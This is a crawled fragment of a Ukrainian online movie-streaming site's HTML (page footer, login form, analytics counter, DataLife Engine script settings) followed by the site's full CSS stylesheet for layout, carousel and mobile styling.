		<li><a href="#" title="Відмінно" class="r5-unit" onclick="doRate('5', '1170'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				<div class="short-meta-item"><span class="fal fa-calendar-alt"></span>28.06.2021</div>
				<div class="short-meta-item"><span class="fal fa-eye"></span>309</div>
				<div class="short-meta-item fx-1"><span class="fal fa-comment-dots"></span>0</div>
				<a href="https://ua.kinogo.best/1170-psihvil-2009-data.html" class="short-btn btn">Дивитися онлайн</a>
			</div>
		</div>
	</div>
</div><!--noindex-->
<div class="bottom-nav clr ignore-select" id="bottom-nav">
	<div class="navigation fx-row fx-start"><span>1</span> <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B0%D0%B9%D0%BB%D1%96%D0%BD%20%D0%B5%D1%82%D0%BA%D1%96%D0%BD%D1%81/page/2/">2</a> </div>
</div>
<!--/noindex-->
					
					













































				</main>

				<!-- END MAIN -->

			</div>
			
			<!-- END COLS -->
			
			<footer class="footer fx-row fx-middle">
				<div class="footer-copyright fx-1">
					© 2020-2025 KinoGo.Best - фільми, серіали та мультфільми безкоштовно онлайн! 
					
				</div>
				<div class="footer-counter">
				<!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->


				</div>
			</footer>
			
			<!-- END FOOTER -->
			
		</div>

		<!-- END WRAP-MAIN -->

	</div>
	
	<!-- END WRAP -->
		
<!--noindex-->



<div class="login-box not-logged hidden">
	<div class="login-close"><span class="fal fa-times"></span></div>
	<form method="post">
		<div class="login-title title">Авторизація</div>
		<div class="login-avatar"><span class="fal fa-user"></span></div>
		<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логін"/></div>
		<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
		<div class="login-check">
			<label for="login_not_save">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<span>Запам'ятавши</span>
			</label> 
		</div>
		<div class="login-btn"><button onclick="submit();" type="submit" title="Вход">Увійти на сайт</button></div>
		<input name="login" type="hidden" id="login" value="submit" />
		<div class="login-btm fx-row">
			<a href="/?do=register" class="log-register">Реєстрація</a>
			<a href="https://ua.kinogo.best/index.php?do=lostpassword">Відновити пароль</a>
		</div>
		<div class="login-soc-title">Або увійти через</div>
		<div class="login-soc-btns">
			
			
			
			
			
			
		</div>
	</form>
</div>

<!--/noindex-->

<script src="/engine/classes/js/jquery3.js?v=b5f6u"></script>
<script src="/engine/classes/js/jqueryui3.js?v=b5f6u" defer></script>
<script src="/engine/classes/js/dle_js.js?v=b5f6u" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://ua.kinogo.best/","name":"UA.KinoGO.Best"}},{"@type":"ListItem","position":2,"item":{"@id":"https://ua.kinogo.best/xfsearch/actors/%D0%B0%D0%B9%D0%BB%D1%96%D0%BD%20%D0%B5%D1%82%D0%BA%D1%96%D0%BD%D1%81/","name":"Айлін Еткінс"}}]}]}</script>
<script src="/templates/coolserial/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'de4871d903b4020bdd81ac4bc229a52a2cd074be';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'coolserial';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Так", "Ні", "Увести", "Скасувати", "Зберегти", "Видалити", "Завантаження. Будь ласка, зачекайте..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Уведення інформації';
var dle_req_field  = ["Заповніть поле з ім’ям", "Заповніть поле з повідомленням", "Заповніть поле з темою повідомлення"];
var dle_del_agree  = 'Ви певні, що хочете видалити? Цю дію неможливо буде скасувати';
var dle_spam_agree = 'Ви певні, що хочете позначити користувача як спамера? Це призведе до видалення всіх його коментарів';
var dle_c_title    = 'Надсилання скарги';
var dle_complaint  = 'Зазначте текст Вашої скарги для адміністрації:';
var dle_mail       = 'Ваша адреса е-пошти:';
var dle_big_text   = 'Виділено завеликий клаптик тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої помилки на сторінці:';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Сповіщення вдало надіслано';
var dle_save_ok    = 'Зміни вдало збережено. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var dle_sub_agree  = 'Ви певні, що хочете підписатися на коментарі до цієї публікації?';
var dle_unsub_agree  = 'Ви дійсно хочете відписатися від коментарів до даної публікації?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поділитися посиланням на виділений текст", "Твіттер", "Facebook", "Вконтакті", "Пряме посилання:", "Натисніть правою клавішею миші і виберіть «Копіювати посилання»"];
var DLEPlayerLang     = {prev: 'Попередній',next: 'Наступний',play: 'Відтворити',pause: 'Пауза',mute: 'Вимкнути звук', unmute: 'Увімкнути звук', settings: 'Налаштування', enterFullscreen: 'На повний екран', exitFullscreen: 'Вимкнути повноекранний режим', speed: 'Швидкість', normal: 'Звичайна', quality: 'Якість', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрити (Esc)', NEXT: 'Наступне зображення', PREV: 'Попереднє зображення', ERROR: 'Увага! Виявлено помилку', IMAGE_ERROR: 'Не вдалося завантажити зображення', TOGGLE_SLIDESHOW: 'Перегляд слайд-шоу (пропуск)',TOGGLE_FULLSCREEN: 'Повноекранний режим', TOGGLE_THUMBS: 'Увімкнути / вимкнути зменшені копії', ITERATEZOOM: 'Збільшити / Зменшити', DOWNLOAD: 'Завантажити зображення' };
var DLEGalleryMode    = 0;
var DLELazyMode       = 0;
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ua.kinogo.best/templates/coolserial/css/styles.css
body_size: 6830
content:
/* Datalife Engine template 
name: Cool Serial,
creation date: 13 april 2020, 
version dle: 12-14
*/

/* SET BASE
----------------------------------------------- */

* {background: transparent; margin: 0; padding: 0; outline: none; border: 0; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

	
body {font: 15px 'Montserrat', sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #193364; background: #f5f6f8 url(../images/bg.png); min-height: 100%; width: 100%; font-weight: 400;}
a {color: #193364; text-decoration: none;}
a:hover, a:focus {color: #2b4d8d; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 600; font-size: 24px;}

button, textarea, select, input[type="text"], input[type="password"], input[type="button"], input[type="submit"] 
{appearance: none; -webkit-appearance: none; font-size: 16px; font-family: 'Montserrat' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, 
button:not(.color-btn):not([class*=fr]):not(.search-btn):not([class*=owl-]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 20px; height: 40px; line-height: 40px;
border-radius: 10px; cursor: pointer; font-weight: 500;
background-color: #193364; color:#ffbb00; font-size: 15px;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):not([class*=fr]):not(.search-btn):not([class*=owl-]):hover, 
html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .meta-fav a:hover 
{background-color: #2b4d8d; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {height: 40px; line-height: 40px;
border-radius: 4px; border: 0; padding: 0 15px;}
select {height: 40px; border: 0; padding: 0 15px;}
textarea {padding: 15px; overflow: auto; vertical-align: top; resize: vertical;}
input[type="text"], input[type="password"], select, textarea {width: 100%; background-color: #fff; color: #000; 
box-shadow: inset 0 0 0 1px #e3e3e3, inset 1px 2px 5px rgba(0,0,0,0.1);}
select {width: auto;}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus 
{box-shadow: inset 0 0 0 1px #3498db, inset 1px 2px 5px rgba(0,0,0,0.1);}
input::placeholder, textarea::placeholder {color: #000; opacity: 0.5; font-size: 14px;} 
input:focus::placeholder, textarea:focus::placeholder {color: transparent}

.img-box, .img-wide, .img-resp, .img-resp-vert, .img-fit {overflow: hidden; position: relative;}
.img-resp {padding-top: 70%;}
.img-resp-vert {padding-top: 140%;}
.img-box img, .img-resp img, .img-resp-vert img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row, #dle-content {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}
.fx-between {-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}

b, strong, .fw700 {font-weight: 600;}
.icon-left [class*="fa-"], .icon-left .icon {margin-right: 10px;}
.icon-right [class*="fa-"], .icon-right .icon {margin-left: 10px;}
.hidden, #dofullsearch {display: none;}
.anim, .btn, button, .popular-item-img:before, .short-item a, .sidebar a, .header-btn, 
.short-img, .footer a, .side-nav a {transition: all .3s;}
.mtitle, .sub-title h1, .form-wrap h1 {margin-bottom: 30px; font-size: 24px !important; font-weight: 600;}
#dle-content > * {width: 100%;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative; padding: 30px;}
.wrap-center {max-width:1200px; margin:0 auto; position:relative; z-index:20;}
.wrap-main {background-color: #fff; border-radius: 20px; box-shadow: 0 15px 30px rgba(0,0,0,0.2);}
.header {padding: 20px 40px; background-color: #f5f8ff; border-radius: 20px 20px 0 0;}
.cols {padding: 40px 40px;}
.main {min-height: 100vh;}
.sidebar {width: 300px; margin-right: 40px;}
.footer {background: #193364 url(../images/logo.svg) 40px 12px / 40px no-repeat; 
padding: 20px 40px 20px 90px; color: #f5f8ff; border-radius: 0 0 10px 10px;}
.footer a {color: #ffbb00; text-decoration: underline;}

#gotop{position:fixed; width:60px; height:60px; line-height:60px; right:10px; bottom:10px;
z-index:990; display:none; background-color:#193364; color:#fff; cursor:pointer; font-size:24px; 
border-radius:50%; text-align:center; box-shadow: 0 23px 57px rgba(0,0,0,0.1);}


/* HEADER
----------------------------------------------- */
.logo {display: block; height: 50px; line-height: 60px; color: #5a668c; font-weight: 300; margin-top: -10px;
	font-size: 34px; background: url(../images/logo.svg) 0 center / 40px no-repeat; padding-left: 45px;}
.logo span {font-weight: 600; color: #193364;}
.logo span.logo-domain {color: #8491bb; font-size: 18px; font-weight: 300;}
.header-btn {padding: 0 40px;}
.search-wrap {position:relative; margin: 0 20px 0 40px;}
.search-box input, .search-box input:focus {padding: 0 50px 0 16px; border-radius: 10px; 
	box-shadow: 0 10px 16px 0 rgba(0,0,0,0.03);}
.search-box input:not(:focus)::placeholder {color: #495057; opacity: 0.4; font-size: 12px;} 
.search-box button {position:absolute; right:0px; top:0px; z-index:10; width: 50px; cursor: pointer; 
background: none; color: #333; line-height: 40px; text-align: center; border-radius: 0 20px 20px 0;}

.carou-content {height: 200px;}
.carou-sect {padding: 20px 40px; background-color: #ecf0f9;}
.carou-title {font-size: 18px; font-weight: 500; margin-bottom: 20px;}
.popular-item-img {display: block; border-radius: 10px; height: 200px;}
.popular-item-title {position: absolute; z-index: 10; left: 0; bottom: 0; right: 0; 
	padding: 20px; color: #fff; font-weight: 500; word-wrap: break-word;}
.popular-item-img:before {content: ''; position: absolute; z-index: 5;  left: 0; right: 0; bottom: 0; height: 70%; 
	background: linear-gradient(to bottom, transparent 0%,#193364 100%); opacity: 1;}
.popular-item:hover .popular-item-img:before, .popular-item:hover .popular-item-title {opacity: 0;}


/* SIDEBAR
----------------------------------------------- */
.side-box {margin-bottom: 40px;}
.side-bt {font-size: 18px; font-weight: 500; margin-bottom: 20px;}
.mb-remove {margin-bottom: -20px;}

.nav-col {width: 55%;}
.nav-col + .nav-col {width: 40%;}
.nav-title {font-weight: 500; margin-bottom: 9px;}
.nav-menu + .nav-title {margin-top: 12px;}
.nav-menu a {display:block; padding: 5px 0; font-size: 13px; color: #5a668c;}
.nav-menu a:hover, a.short-title:hover, .side-popular-item:hover .side-popular-item-title {text-decoration: underline;}

.side-popular-item {margin-bottom: 20px;}
.side-popular-item-img {width: 70px; height: 90px; border-radius: 6px; margin-right: 20px;}
.side-popular-item-title {font-weight: 500;}
.side-popular-item-info {color: #5a668c; margin-top: 10px; font-size: 13px;}
.side-popular-item-date {color: #8491bb; margin-top: 10px; font-size: 11px; font-weight: 300;}

.side-recommend-item {display: block; margin-bottom: 20px; width: 46.6%;}
.side-recommend-item-img {border-radius: 10px;}
.side-recommend-item:hover {opacity: 0.8;}

.lcomm {margin-bottom: 20px;}
.ltitle {display: block; line-height: 1; font-weight: 300; font-size: 13px; margin-top: 10px; padding-left: 2px;}
.ltext {line-height: 1.3; background-color: #f5f8ff; padding: 10px; border-radius: 10px;}
.lmeta {font-size: 13px; margin: 10px 0; color: #8491bb; font-weight: 300;}
.ldate, .lav, .lname {display: inline-block; vertical-align: middle; margin-right: 7px;}
.lav {width: 20px; height: 20px; border-radius: 50%;}
.lcomm .comm-letter {line-height: 20px; font-size: 12px;}
.lname {color: #5a668c; font-weight: 400;}


/* SECTION
----------------------------------------------- */
.sect {margin-bottom: 40px;}
.sect-header {margin-bottom: 20px;}
.sect:last-child {margin-bottom: 0;}
.sect-title {font-weight: 600; font-size: 24px;}
.sect-title [class*=fa-], .side-bt [class*=fa-], .speedbar [class*=fa-], .carou-title [class*=fa-] {color: #ffbb00; margin-right: 15px;}
.sorter, .sect-link {position:relative; cursor:pointer; height: 30px; line-height: 30px; margin-left: 15px;
    padding: 0 10px; background-color: #f5f8ff; border-radius: 6px; font-size: 13px; display: block;}
.sorter:before {content:attr(data-label); display: inline-block; vertical-align: top;}
.sorter > span {display: inline-block; vertical-align: top; margin-left: 2px;}
.sorter form {display:none; background-color:#fff; padding:10px; line-height:26px; box-shadow:0 0 15px 0 rgba(0,0,0,0.1); 
position:absolute; right:0; top:100%; width:160px; z-index:999; border-radius: 4px;}
.sorter a:hover {text-decoration:underline;}
.sort li.asc a:after, .sort li.desc a:after {content:"\f063"; font-family:"Font Awesome 5 Pro"; 
display:inline-block; margin-left:10px; font-weight: 300;}
.sort li.desc a:after {content:"\f062"}
.sorter:hover, .sect-link:hover {background-color: #193364; color: #fff;}


/* SHORT ITEM
----------------------------------------------- */
.short-item {margin-bottom: 20px; padding-bottom: 20px; border-bottom: 1px dashed #ccc;}
.short-img {width: 170px; height: 250px; margin-right: 20px; 
	display: block; border-radius: 10px; box-shadow: 0 4px 10px rgba(0,0,0,0.15);}
.short-header {margin-bottom: 10px;}
.short-title {display: block; font-size: 20px; font-weight: 500; line-height: 1.5;}
.short-text {font-size: 14px; line-height: 1.7;}
.short-list li {position: relative; padding-left: 120px; margin: 5px 0; 
	font-size: 14px; line-height: 1.5; color: #5a668c;}
.short-list li > span:first-child {position: absolute; left: 0; top: 0; color: #8491bb;}
.short-list a {color: #06c; border-bottom: 1px dotted #06c;}
.short-meta {margin-top: 10px; color: #8491bb; font-size: 13px; font-weight: 300;}
.short-meta-item {margin-right: 20px;}
.short-rating {line-height: 28px; background-color: #fff; padding: 0 10px; font-size: 13px;
border-radius: 6px; border: 1px solid rgba(0,0,0,0.13); margin-right: 20px;}
.short-rating .fa-thumbs-up {color: #83bf45; margin-right: 10px;}
.short-rating .fa-thumbs-down {color: #ee3442; margin: 0 10px;}
.short-label {background-color: #ffbb00; padding: 3px 6px; border-radius: 6px;
position: absolute; left: 10px; top: 10px; z-index: 10; font-size: 12px; font-weight: 500;}
.short-btn {height: 30px; line-height: 30px; font-size: 12px; padding: 0 10px; 
	border-radius: 6px; box-shadow: 0 4px 10px rgba(0,0,0,0.15);}
.short-rate-in {line-height: 30px; border-radius: 6px; text-align: center; font-size: 13px; 
padding: 0 6px; margin-left: 10px; font-weight: 500; box-shadow: 0 2px 6px rgba(0,0,0,0.1);}
.short-rate-in:before {content: attr(data-text); display: inline; margin-right: 3px; text-transform: uppercase;}
.short-rate-kp {background-color: #f60; color: #fff;}
.short-rate-imdb {background-color: #fc0; color: #000;}
.mrating {margin-right: 20px; overflow: hidden;}
.mrating a {transition: none}
.short-img:hover {opacity: 0.8;}


/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {line-height: 1.7; color: #5a668c; font-size: 14px; padding-top: 40px;}
.site-desc:before {content: ''; position: absolute; left: 0; top: 0; right: 0; height: 5px;}
.site-desc h1, .site-desc h2 {font-size: 18px; font-weight: 500; margin-bottom: 10px; color: #193364;}
.site-desc li {list-style-type: disc; margin-left: 40px;}
.site-desc p {margin-bottom: 10px;}
.site-desc > *:last-child {margin-bottom: 0;}
.site-desc a {color: #06c; text-decoration: underline;}
.site-desc img {float: left; max-width: 200px; margin: 0 10px 10px 0;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {margin-bottom: -10px; text-align: center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 10px; 
margin:0 10px 10px 0px; line-height: 50px; min-width: 50px; background-color: #f5f8ff; 
border-radius: 10px; font-weight: 500; font-size: 18px;}
.navigation span:not(.nav_ext), .pagi-nav a:hover {background-color:#193364; color: #ffbb00;}


/* FULL
----------------------------------------------- */
.speedbar {font-size: 13px; color: #bbb; margin-bottom: 20px;}
.speedbar .fal {margin-right: 8px;}
.fleft {width: 200px; margin-right: 20px;}
.fimg {border-radius: 10px; box-shadow: 0 4px 10px rgba(0,0,0,0.15);}
.ftext {margin: 20px 0; padding-top: 20px; border-top: 1px dashed #ccc;}
.fcols .short-list li {font-size: 13px;}
.fcols .short-meta-item:last-child {margin-right: 0;}
h1 a {margin-left: 10px; font-size: 15px;}

.fsubtitle {text-align: center; font-size: 18px; font-weight: 500; margin-bottom: 20px;}
.fplayer {position:relative; background-color: #193364; color: #f5f8ff;}
.fctrl {padding-right: 20px;}
.fplayer .tabs-sel span {display:inline-block; padding:0 20px; height:40px; line-height:40px; cursor:pointer; 
background-color: rgba(0,0,0,0.4); color: #fff; font-weight: 500;}
.fplayer .tabs-sel span.current {background-color: #ffbb00; color: #000;}
.fplayer .tabs-sel span:hover {text-decoration: underline;}
.js .tabs-b {background-color: #000; display: none;}
.js .tabs-b.visible {display: block;}
.fcompl a, .ffav a {color: #f5f8ff;}
.fcompl a:hover, .ffav a:hover, .ffav span:hover {color: #fff; cursor: pointer;}
.fcompl, .ffav {margin-left: 20px;}

.fshare {padding: 10px; text-align:center; white-space:nowrap;}
.fshare .fab, .fshare .fas {width:50px; height:30px; border-radius:6px; text-align:center; line-height:30px; 
background-color:#C70003; color:#fff; font-size:14px; margin:0 2px; cursor:pointer;}
.fshare .fa:hover {opacity:0.8;}
.fab.fa-vk {background-color:#5075a5;}
.fab.fa-facebook-f {background-color:#4b6baf;}
.fab.fa-twitter {background-color:#2daae1;}
.fab.fa-odnoklassniki, .fa.fa-rss {background-color:#FC6D00;}
.fas.fa-paper-plane {background-color:#5682a3;}
.fshare .fa-facebook-f::before {content: "\f39e" !important;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:400px;}
.mejs-container {max-width:100% !important;}
.full-text {line-height: 1.7; font-size: 15px;}
.full-text img:not(.emoji) {max-width:100%; margin-top: 10px; margin-bottom: 10px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#06c;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:24px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text > ul, .full-text > ol {margin:0;}
.full-text > ul li {list-style:disc; margin-left:40px;}
.full-text > ol li {list-style:decimal; margin-left:40px;}


/* COMMENTS
----------------------------------------------- */
.add-comms {margin-bottom: 26px; padding: 20px; background-color: #f5f8ff; border-radius: 10px;}
.ac-inputs input {width: 48.5%; margin-bottom: 15px;}
.ac-textarea textarea {height: 100px; margin-bottom: 15px;}
.add-comms input, .add-comms textarea, .ac-submit button {}
.ac-protect, .ac-textarea .bb-editor + br {display: none;}
.comments_subscribe input {margin-right: 10px;}
.comments_subscribe {display: block;}
.mass_comments_action {display: none;}
.last-comm-link {display: inline-block; padding-bottom: 20px; color: #06c; font-size: 18px;}

.comm-avatar {position: absolute; left: 0; top: 0; width: 40px; height: 40px; border-radius: 50%;}
.comm-letter {position: absolute; left: 0; top: 0; width: 100%; height: 100%; line-height: 40px; text-align: center; 
background-color: #000; color: #fff; font-size: 18px; font-weight: 600; text-transform: uppercase;}
.comm-item {font-size: 13px; padding-left: 55px; position: relative; min-height: 40px; margin-bottom: 20px;}
.comm-two {margin: 5px 0 10px 0;}
.comm-one > span {margin-right: 15px; color: #949494;}
.comm-one > span.comm-author, .comm-one > span.comm-author a {color: #333; font-weight: 500;}
.comm-three-left > a, .comm-three-right li a {opacity: 0.6;}
.comm-three-right li {display: inline-block; margin-left: 15px;}
.comm-rate3 {white-space:nowrap; margin-right: 15px; height: 20px; line-height: 20px; 
	display: inline-block; vertical-align: top; position: relative; top: -3px;}
.comm-rate3 a {display: inline-block; vertical-align: middle; position: relative; opacity: 0.4;}
.comm-rate3 a:first-child {top: -5px;}
.comm-rate3 > span {margin: 0 5px;}
.comm-rate3 > span > span.ratingtypeplus {color: #06b601;}
.comm-rate3 > span > span.ratingplus {color: #95c613;}
.comm-rate3 > span > span.ratingminus {color: #ff0e0e;}
.comm-three a:hover {border-bottom-color: transparent;}
.comm-three-left > a {opacity: 1; color: #06c; border-bottom: 1px dotted #06c;}


/* LOGIN
----------------------------------------------- */
.overlay-box {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
opacity: 0.8; background-color: #000; cursor: pointer;}
.login-box {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); 
background-color: #fff; padding: 30px 60px 40px 60px; border-top: 5px solid #ffbb00; width: 400px; 
box-shadow: 0 20px 60px rgba(0,0,0,0.5);}
.login-close {width: 26px; height: 26px; line-height: 26px; text-align: center; font-size: 24px; 
	cursor: pointer; position: absolute; top: -30px; right: -30px; color: #fff;}
.login-title {font-size: 24px; font-weight: 600; margin-bottom: 15px; text-align: center;}
.login-avatar {width: 60px; height: 60px; border-radius: 50%; margin: 0 auto 15px auto; 
text-align: center; line-height: 60px; font-size: 24px; background-color: #f2f6f8; color: #939393;}
.login-input {margin-bottom: 15px;}
.login-btn button {width: 100%; margin: 15px 0;}
.login-btm a {border-bottom: 1px dotted #06c; color: #06c; font-size: 13px;}
.login-check {position: relative; font-size: 14px;}
.login-check input {opacity: 0; position: absolute; cursor: pointer;}
.login-check span {display: block; padding-left: 36px; height: 30px; line-height: 30px; color: #939393;}
.login-check span:before, .login-check span:after{content: '';position: absolute;top: 50%;transition: .3s;}
.login-check span:before{left: 0; height: 10px; margin-top: -5px; width: 26px; border-radius: 5px; 
	background: #fff; box-shadow: inset 0 1px 4px rgba(0,0,0,0.3);}
.login-check span:after{left: 1px; height: 12px; width: 12px; margin-top: -6px; background: #2ecc71;
	border-radius: 6px; box-shadow: 0 1px 4px rgba(0,0,0,0);}
.login-check input:checked + span:before {background-color: #fff;}
.login-check input:checked + span:after {left: 13px; background-color: #fff; box-shadow: 0 1px 4px rgba(0,0,0,0.3);}
.login-menu {border-top: 1px solid #e3e3e3; border-left: 1px solid #e3e3e3;}
.login-menu li {text-align: center; border-right: 1px solid #e3e3e3; border-bottom: 1px solid #e3e3ee; width: 50%;}
.login-menu a {display: block; padding: 10px 5px; font-size: 13px;}
.login-menu li .fa {display: none; height: 28px; font-size: 22px; color: #06c;}
.login-admin {text-align: center; margin: -10px 0 25px 0;}
.login-soc-title {display: flex; align-items: center; margin: 30px 0 15px 0;}
.login-soc-title:before, .login-soc-title:after {content: ''; height: 1px; background-color: #e3e3e3; flex: 1;}
.login-soc-title:before {margin-right: 15px;}
.login-soc-title:after {margin-left: 15px;}
.login-soc-btns {text-align: center;}
.login-soc-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login-soc-btns img {display:block; width:30px; height: 30px; border-radius: 50%;}


/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel {display: none; opacity: 0; transition: opacity .3s linear; width: 100%; position: relative; z-index: 10;}
.owl-carousel .owl-stage {position: relative;
	display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start;}
.owl-carousel .owl-stage-outer {position: relative; overflow: hidden; -webkit-transform: translate3d(0px, 0px, 0px);}
.owl-carousel .owl-item {position: relative; min-height: 1px;}
.owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled, .owl-carousel.owl-refresh .owl-item {display: none;}
.owl-carousel.owl-loaded, .owl-carousel.owl-loading, .no-js .owl-carousel {display: block; opacity: 1;}
.owl-carousel.owl-loading, .owl-carousel.owl-hidden {opacity: 0;}
.owl-carousel.owl-drag .owl-item {user-select: none;}
.owl-carousel.owl-grab {cursor: move; cursor: grab;}
.owl-carousel .animated {animation-duration: 1000ms; animation-fill-mode: both;}
.owl-carousel .owl-animated-in {z-index: 0;}
.owl-carousel .owl-animated-out {z-index: 1;}
.owl-carousel .fadeOut {animation-name: fadeOut;}
@keyframes fadeOut { 0% {opacity: 1;} 100% {opacity: 0;} }
.owl-height {transition: height 500ms ease-in-out;}
.owl-carousel .owl-item .owl-lazy {opacity: 0; transition: opacity 400ms ease;}
.owl-carousel .owl-item img.owl-lazy {transform-style: preserve-3d;}
.owl-nav {position:absolute; right:0; top:0; z-index: 1;}
.owl-prev, .owl-next {display: block; cursor: pointer; background: none; color: #193364; box-shadow: none; 
height: 20px; line-height: 20px; position: absolute; top: -46px; box-shadow: none; font-size: 28px;}
.owl-prev {right:45px; color: #ffbb00;}
.owl-next {right:0px;}
.owl-prev:hover, .owl-next:hover {color:#2b4d8d;}


/* ADAPTIVE
----------------------------------------------- */

.btn-menu {display: none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#fff;
padding:20px; z-index:9999; position:fixed; left:-320px; top:0; transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:9998; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 9999;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #e84e36; color: #fff; transition:top .4s;}
.btn-close.active {top:0px;}
body.opened-menu {overflow: hidden; width: 100%; height: 100%;}
.side-panel .side-nav a {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.side-panel .side-box {margin-bottom: 20px;}

@media screen and (max-width: 1220px) {
.wrap {padding: 0; overflow: hidden;}
.header, .footer, .cols, .carou-sect {padding-left: 20px; padding-right: 20px; border-radius: 0; background-image: none;}
.wrap-center {max-width:1000px; border-radius: 0;}
.sidebar {display: none;}
.btn-menu {display: block; font-size: 28px; margin-left: 20px; cursor: pointer; color: #193366;}
.cols {padding-top: 20px;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:400px;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.short-meta-item:not(.mrating-count) {display: none;}
.footer {display: block; text-align: center;}
.footer-copyright {margin: 0 0 20px 0;}
}

@media screen and (max-width: 760px) {
